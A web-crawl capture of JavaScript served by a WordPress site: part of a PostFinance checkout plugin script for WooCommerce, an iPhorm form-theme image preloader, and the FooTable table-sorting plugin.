							var validJson = code.match( /{"result.*"}/ );
							if ( null === validJson ) {
								throw 'Invalid response';
							} else {
								response = $.parseJSON(validJson[0]);
							}
						}												
						
						if ( response.result == 'success' ) {
							onPostFinanceCwCheckoutPlaceObject.successCallback(response, selectedPaymentMethod);
						}
						else if ( response.result == 'failure' ) {
							throw 'Result failure';
						} else {
							throw 'Invalid response';
						}
					}
					catch( err ) {

						if ( response.reload === 'true' ) {
							window.location.reload();
							return;
						}

						// Remove old errors
						$( '.woocommerce-error, .woocommerce-message' ).remove();

						// Add new errors
						if ( response.messages ) {
							form.prepend( response.messages );
						} else {
							form.prepend( code );
						}

						// Cancel processing
						form.removeClass( 'processing' ).unblock();

						// Lose focus for all fields
						form.find( '.input-text, select' ).blur();

						// Scroll to top
						$( 'html, body' ).animate({
							scrollTop: ( $( 'form.checkout' ).offset().top - 100 )
						}, 1000 );

						// Trigger update in case we need a fresh nonce
						if ( response.refresh === 'true' ) {
							$( 'body' ).trigger( 'update_checkout' );
						}

						$( 'body' ).trigger( 'checkout_error' );
					}
				},
				dataType: 'html'
				
			});
		},
	};

	
	var getFormFieldValues = function(parentCssClass, paymentMethodPrefix) {
		var output = {};
		$('.' + parentCssClass + ' *[data-field-name]').each(function (element) {
			var name = $(this).attr('data-field-name');
			if(name.lastIndexOf(paymentMethodPrefix, 0) === 0) {
				name = name.substring(paymentMethodPrefix.length);
				name = name.substring(1, name.length -1 );
				if(this.type == "radio") {
					 if(this.checked) {
						 output[name] = $(this).val();
					 }
				}
				else{
					output[name] = $(this).val();
				}
				
			}
		});
		
		return output;
	};
	
	var generateHiddenFields = function(data) {
		var output = '';
		$.each(data, function(key, value) {
			output += '<input type="hidden" name="' + key + '" value="' + value + '" />';
		});
		
		return output;
	};
	

	var removeNameAttributes= function(cssClass) {
		// Remove name attribute to prevent submitting the data
		$('.' + cssClass + ' *[name]').each(function (element) {
			$(this).attr('data-field-name', $(this).attr('name'));
			if($(this).is(':radio')){
				return true;
			}
			$(this).removeAttr('name');
		});
		
	}
	
	var addAlias = function(cssClass){
		
		// Add listener for alias Transaction selector
		$('.' + cssClass).parents('li').find('.postfinancecw-alias-input-box > select').bind('change', function() {
			$('body').trigger('update_checkout');
		});
		
	}
		
	
	var registerCheckoutObject = function(){
		bindOrderConfirmEvent(CheckoutObject);
	};
	
	
	var bindOrderConfirmEvent = function (CheckoutObject) {
		var form = $('form.checkout');
		var attached = form.attr('data-postfinancecw-attached');
		if (attached != 'true') {
			form.attr('data-postfinancecw-attached', 'true');
			form.bind('checkout_place_order', function() {
				return CheckoutObject.placeOrder();
			});
			return false;
		}
	};


	
	
	// We have to make sure that the JS in the response is executed.
	$( document ).ready(function() {
		if (typeof window['force_js_execution_on_form_update_listener'] === 'undefined') {
			window['force_js_execution_on_form_update_listener'] = true;
			$('body').bind('updated_checkout', function() {
				removeNameAttributes('postfinancecw-preview-fields');
            	addAlias('postfinancecw-preview-fields');
        		if ($('.postfinancecw-preview-fields').length > 0) {			
        			registerCheckoutObject();
        		}
			});
		}
	});
	

	$( document ).ajaxStop(function(event, xhr, settings) {
		removeNameAttributes('postfinancecw-preview-fields');
		addAlias('postfinancecw-preview-fields');
		if ($('.postfinancecw-preview-fields').length > 0) {			
			registerCheckoutObject();
		}
	});
		
	var previewAuthorization = function (result, selectedPaymentMethod) {
		if(typeof result.redirect !== 'undefined') {

			var additionalFields = $('<div class="postfinancecw-preview-fields" style="display: none;"></div>');
			$('.' + 'postfinancecw-preview-fields' + ' *[data-field-name]').each(function (element) {
				
				var name = $(this).attr('data-field-name');
				if(name.lastIndexOf(selectedPaymentMethod.toLowerCase(), 0) === 0) {
					$(additionalFields).append($(this));
				}
				
			});
			var redirectUrl;
			if ( result.redirect.indexOf( "https://" ) != -1 || result.redirect.indexOf( "http://" ) != -1 ) {
				redirectUrl = result.redirect;
			} else {
				redirectUrl = decodeURI( result.redirect );
			}
			
			$.get(redirectUrl, function(data){
				var newBodyString = data.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
				var newBody = $("<div></div>").html(newBodyString);
				if(newBody.find('.wgm-go-back-button').length > 0){
					$('body').html(newBody.html());
					$('form.checkout').append(additionalFields);
					$('form.checkout').append('<input type="hidden" name="postfinancecw_payment_method_choice" value="'+selectedPaymentMethod+'"/>');
					$('.wgm-go-back-button').on('click', function() {
						$('form.checkout').append('<input type="hidden" name="cw-wgm-button-back" value="back"/>');
					});
					
					$('form.checkout').on('submit', function(){
						return CheckoutObject.placeOrder();
					});
				    $("html, body").animate({
          	            scrollTop: $("form.checkout").offset().top - 100
  			        }, 1e3);
				}
				else {
					window.location = decodeURI( redirectUrl );
				}
			
			});
		}

		else if(typeof result.ajaxScriptUrl !== 'undefined'){
			$.getScript(result.ajaxScriptUrl, function() {
				eval("var callbackFunction = " + result.submitCallbackFunction);
				callbackFunction(getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase()));
			});
		}
		else {
			var newForm = '<form id="postfinancecw_preview_form" action="' + result.form_action_url + '" method="POST">';
			newForm += result.hidden_form_fields;
			newForm += generateHiddenFields(getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase()));
			newForm += '</form>';
			$('body').append(newForm);
			$('#postfinancecw_preview_form').submit();
		}
	}
	

	
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.7.10
body_size: 321
content:
jQuery(window).load(function () {
	window.iPhorm.preload([
       'input-active-bg-rep.png',
       'file-upload-progress-area.png',
       'file-progress-bar-bg.png',
       'input-active-bg-rep.png',
       'file-close.png',
       'button-active-bg-rep.png'
    ], iphormL10n.plugin_url + '/themes/light/images/');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1
body_size: 5530
content:
(function ($, w, undefined) {
  if (w.footable == undefined || w.footable == null)
    throw new Error('Please check and make sure footable.js is included in the page and is loaded prior to this script.');

  var defaults = {
    sort: true,
    sorters: {
      alpha: function (a, b) {
        if (a[0] == b[0]) return 0;
        if (a[0] < b[0]) return -1;
        return 1;
      },
      numeric: function (a, b) {
        return a - b;
      }
    },
    parsers: {
      numeric: function (cell) {
        var val = $(cell).data('value') || $(cell).text().replace(/[^0-9.-]/g, '');
        val = parseFloat(val);
        if (isNaN(val)) val = 0;
        return val;
      }
    },
    classes: {
        sort: {
            sortable : 'footable-sortable',
            sorted : 'footable-sorted',
            descending : 'footable-sorted-desc',
            indicator : 'footable-sort-indicator'
        }
    }
  };

  function Sortable() {
    var p = this;
    p.name = 'Footable Sortable';
    p.init = function(ft) {
      if (ft.options.sort == true) {
        $(ft.table).bind({
          'footable_initialized': function(e) {
            var cls = ft.options.classes.sort;

            var $table = $(e.ft.table), $tbody = $table.find('> tbody');

            $(e.ft.table).find('tr th').each(function (ec) {
              var $th = $(this);
              var column = e.ft.columns[$th.index()];
              if (column.sort.ignore != true) { 
                $th.addClass(cls.sortable);
                $('<span />').addClass(cls.indicator).appendTo($th);
              }
            });
            
            $(e.ft.table).find('tr th.' + cls.sortable).click(function (ec) {
              var $th = $(this), index = $th.index();
              var column = e.ft.columns[index];
              if (column.sort.ignore == true) return true;
              ec.preventDefault();
      
              $table.find('> thead > tr > th').not($th).removeClass(cls.sorted + ' ' + cls.descending); //.find('> span.' + cls.indicator).remove();
              // if ($th.find('> span.'+cls.indicator).length == 0) {
                  // $('<span />').addClass(cls.indicator).appendTo($th);
              // }

              if ($th.hasClass(cls.sorted)) {
                p.reverse(e.ft, $tbody);
                $th.removeClass(cls.sorted).addClass(cls.descending);
              } else if ($th.hasClass(cls.descending)) {
                p.reverse(e.ft, $tbody);
                $th.removeClass(cls.descending).addClass(cls.sorted);
              } else {
                p.sort(e.ft, $tbody, column);
                $th.removeClass(cls.descending).addClass(cls.sorted);
              }
              return false;
            });

            for(var c in e.ft.columns) {
                var column = e.ft.columns[c];
                if (column.sort.initial) {
                    p.sort(e.ft, $tbody, column);

                    var $th = $table.find('thead th:eq(' + c + ')');

                    if (column.sort.initial == "descending") {
                        p.reverse(e.ft, $tbody);
                        $th.addClass(cls.descending);
                    } else {
                        $th.addClass(cls.sorted);
                    }

                    // if ($th.find('> span.'+cls.indicator).length == 0) {
                        // $('<span />').addClass(cls.indicator).appendTo($th);
                    // }
                    break;
                } else if (column.sort.ignore != true) {
                  
                }
            }
          },
          'footable_column_data': function(e) {
            var $th = $(e.column.th);
            e.column.data.sort = e.column.data.sort || { };
            e.column.data.sort.initial = $th.data('sort-initial') || false;
            e.column.data.sort.ignore = $th.data('sort-ignore') || false;
            e.column.data.sort.selector = $th.data('sort-selector') || null;
          }
        });
      }
    };

    p.rows = function(ft, tbody, column) {
      var rows = [];
      tbody.find('> tr').each(function () {
        var $row = $(this), $next = null;
        if ($row.hasClass('footable-row-detail')) return true;
        if ($row.next().hasClass('footable-row-detail')) {
          $next = $row.next().get(0);
        }
        var row = { 'row': $row, 'detail': $next };
        if (column != undefined && column.index != undefined) {
          row.value = ft.parse(this.cells[column.index], column);
        }
        rows.push(row);
        return true;
      }).remove();
      return rows;
    };

    p.sort = function(ft, tbody, column) {
      var rows = p.rows(ft, tbody, column);
      var sorter = ft.options.sorters[column.type] || ft.options.sorters.alpha;
      rows.sort(function(a, b) { return sorter(a.value, b.value); });
      for (var j = 0; j < rows.length; j++) {
        tbody.append(rows[j].row);
        if (rows[j].detail != null) {
          tbody.append(rows[j].detail);
        }
      }
    };

    p.reverse = function(ft, tbody) {
      var rows = p.rows(ft, tbody);
      for (var i = rows.length - 1; i >= 0; i--) {
        tbody.append(rows[i].row);
        if (rows[i].detail != null) {
          tbody.append(rows[i].detail);
        }
      }
    };
  };
  
  w.footable.plugins.register(new Sortable(), defaults);
  
})(jQuery, window);